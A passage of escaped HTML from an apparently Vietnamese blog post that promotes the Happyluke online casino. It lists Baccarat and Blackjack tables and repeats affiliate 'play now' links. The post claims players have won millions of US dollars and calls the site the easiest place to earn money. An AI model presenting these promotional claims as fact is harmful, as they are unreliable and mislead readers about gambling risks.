sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMời các bạn hãy đến với sòng bài casino trực tuyến của chúng tôi với rất nhiều trò chơi hay, lôi cuốn như casino: Blackjack, Rouletter, Baccarat, Keno, Hold'em, Sicbo, Rồng hổ, hoặc các slot online tuyệt đỉnh hồi hộp đơn giản dễ chơi nhất như: slot online back in time, Tycoons plus jackpots online,... Đặc biệt các tiết mục trò chơi đều có nguồn gốc xuất xứ từ nhiều nước như: Paris, Tokyo, Manina, Macau, Singapo, Reno với nhiều khuyến mại thưởng nạp đa dạng hàng tuần.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐiều ngạc nhiên lớn nhất là tại sao trang web casino trực tuyến này lại có nhiều số lượng trò chơi 2d, 3d đến thế bởi vì nó được đầu tư khá lớn từ các nước châu á, châu âu và có qui định đúng theo luật chơi bài uy tín của các quốc gia nên nó được lập bởi cái tên Happyluke casino truc tuyen.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s1600\/3.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s640\/3.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Ecasino Hol'd em\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhi nói đến Happyluke khách chơi quen thuộc ai cũng yên tâm và tự tin khi vào chơi đầy tâm huyết không những thế vì nhà cái này có một số vốn đầu tư lớn khổng lồ của các nước có tiếng hai châu lục lớn mà qui định luật chơi rất nghiêm túc, các tài khoản của khách chơi đều được bảo vệ nghiêm ngặt sau khi đăng nhập tất cả các thông tin được gửi đến và đi từ HappyLuke được mã hóa sử dụng công nghệ 256-bit Secure Socket Layer (SSL).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChi tiết thẻ tín dụng của khách hàng được mã hóa và chỉ được gửi qua Internet một lần đến HappyLuke. Sau đó nó được lưu trữ mã hóa trong HappyLuke của hệ thống an toàn.Để đảm bảo tính trung thực, các sản phẩm của nhà cái Happyluke casino truc tuyen làm việc với Random Number Generator (RNG), như tên gọi của nó, các con số được tạo ra ngẫu nhiên. Điều này đảm bảo rằng không có thao tác nào tạo ra bởi các công ty và khách hàng. Happyluke casino truc tuyen làm điều này vì sự tôn trọng khách hàng của nhà cái và tuân thủ các tiêu chuẩn quốc tế.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1mQUnPkRm5yuIPoEPOQ5ML8kKfO1b8Sn53IRXpvYZVkUVEptFV0J8IOheq11iP54ML_45Qy6LCfYbzrZZ401ePAxaFB4mj_YhmlRvn1YFXIMkZc395HvkMvbqGjSwzyKDwN-6yTfJFHjI\/s1600\/blackjack-xidach.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1mQUnPkRm5yuIPoEPOQ5ML8kKfO1b8Sn53IRXpvYZVkUVEptFV0J8IOheq11iP54ML_45Qy6LCfYbzrZZ401ePAxaFB4mj_YhmlRvn1YFXIMkZc395HvkMvbqGjSwzyKDwN-6yTfJFHjI\/s640\/blackjack-xidach.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBàn chơi casino Paris\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENhà cái Happyluke casino truc tuyen hàng tuần hàng tháng đều có khuyến mại thưởng tạo cơ hội tốt cho người chơi đem lại sự thân thiện vui chơi giải trí đồng thời có sự may mắn đến khách hàng. Mọi người chơi đều tạo dựng cho mình một cuộc chơi với nhiều may mắn và thỏa sức lựa chọn trò chơi phù hợp với bản thân. Happyluke casino truc tuyen đang lan tỏa rất nhiều tới hai châu lục vì không những mọi người chơi có thể chơi trực tiếp hoặc ít ra cũng nhìn thấy một hai lần trên mạng internet khu vui chơi giải trí có thưởng hấp dẫn nhất hành tinh mang lại việc làm cho rất nhiều người kiếm tiền nếu có tâm huyết. Happy luke casino truc tuyen là một sân chơi uy tín hay còn gọi là một thung lũng kiếm tiền dễ nhất thân thiện nhất cho tất cả những ai đã và đang muốn tham gia vui chơi tại đây.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETôi cũng giới thiệu qua những trò chơi mà Happyluke casino truc tuyen đổ nguồn vốn khủng lớn tập trung vào các trò chơi đánh bài online đẳng cấp nhất mà có một số khách chơi đã từng thắng lớn lên tới con số vài triệu usd và cũng có một số khách kiếm bất ngờ ngay khi đánh vài lần đầu cũng được vài trăm ngàn usd, vậy họ tìm kiếm trò chơi gì trên nhà cái Happyluke casino truc tuyen này, tôi cũng đã chơi và cũng biết được nhiều người như vậy thường họ sẽ chơi đó là những trò chơi đẳng cấp sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Baccarat:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFV1rl4xVWz4y3lWhwJO2gm6m2cTAlYqJEZ85r4pqbqCqRPlNyQawXFoxAiQEJbebVSYzJMzEhKKI6cbSppl8tjsIEIM_CKjBRE-_aiyfcV2TjApqz0nPWNZuLCZJT97s5H_ERfu4M2lM\/s1600\/2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFV1rl4xVWz4y3lWhwJO2gm6m2cTAlYqJEZ85r4pqbqCqRPlNyQawXFoxAiQEJbebVSYzJMzEhKKI6cbSppl8tjsIEIM_CKjBRE-_aiyfcV2TjApqz0nPWNZuLCZJT97s5H_ERfu4M2lM\/s640\/2.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 18px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-QSDL8cKyMrDl7gnwM_RMyC-2B7JjPuKfo89tb54wuSPDfUOpRGrNTFD3Na8wHy7eAphzBZch5-HJb8Inv3QbIJN44n9YLCQfrrf-_mQy9BwLxf7VnCoHPRTWwPWEY-JvHRlydB3RFI8\/s1600\/4a.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-QSDL8cKyMrDl7gnwM_RMyC-2B7JjPuKfo89tb54wuSPDfUOpRGrNTFD3Na8wHy7eAphzBZch5-HJb8Inv3QbIJN44n9YLCQfrrf-_mQy9BwLxf7VnCoHPRTWwPWEY-JvHRlydB3RFI8\/s640\/4a.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Ci\u003ECasino truc tuyen Baccarat\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Baccarat trực tuyến tại các nước: Paris, Macau, Singapo, Tokyo, Manina, Reno. Vào đây xem hướng dẫn chi tiết nếu bạn muốn tìm hiểu xâu hơn tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/choi-game-bai-doi-thuong-voi-baccarat.html\" target=\"_blank\"\u003E\u0026nbsp;tại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp; | \u0026nbsp; chơi ngay \u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/12\/danh-bai-online-an-tien-that-baccarat-casino-macau.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-baccarat.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETokyo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/game-bai-doi-thuong-baccarat-giao-dien-nhieu-ban.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EManina\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/hwww.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-baccarat.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBaccarat\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EReno\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-baccarat_19.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Blackjack:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoyBY90L_1IKmIXUh-KBCKg7iQM813G7OAnuC9tWCwZet1rt2XuNMdxo9bAKatrIn9YmWkP1MKqXFyhn7r13Lk1yu3m1VRde0kOZFSGJ6Q-_3Z9qO-DY42bTUetC3jf2HS_53agWsMfwjA\/s1600\/blackjack-xidach1.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoyBY90L_1IKmIXUh-KBCKg7iQM813G7OAnuC9tWCwZet1rt2XuNMdxo9bAKatrIn9YmWkP1MKqXFyhn7r13Lk1yu3m1VRde0kOZFSGJ6Q-_3Z9qO-DY42bTUetC3jf2HS_53agWsMfwjA\/s640\/blackjack-xidach1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Blackjack\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Blackjack trực tuyến tại các nước: Paris, Singapo, Manina, Reno. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại Paris: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/10\/game-bai-doi-thuong-voi-blackjack-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBlackjack\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: 